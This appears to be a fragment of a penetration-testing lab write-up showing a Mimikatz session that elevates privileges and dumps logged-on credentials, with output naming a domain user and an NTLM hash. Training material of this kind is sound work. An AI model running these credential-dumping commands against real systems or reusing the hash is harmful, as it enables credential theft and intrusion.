 mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 308124 (00000000:0004b39c)
Session           : RemoteInteractive from 2
User Name         : bob.jenkins
Domain            : ZA
Logon Server      : THMDC
Logon Time        : 2022/04/22 09:55:02
SID               : S-1-5-21-3330634377-1326264276-632209373-4605
        msv :
         [00000003] Primary
         * Username : bob.jenkins
         * Domain   : ZA
         * NTLM     : 6b4a57f67805a663c818106dc0648484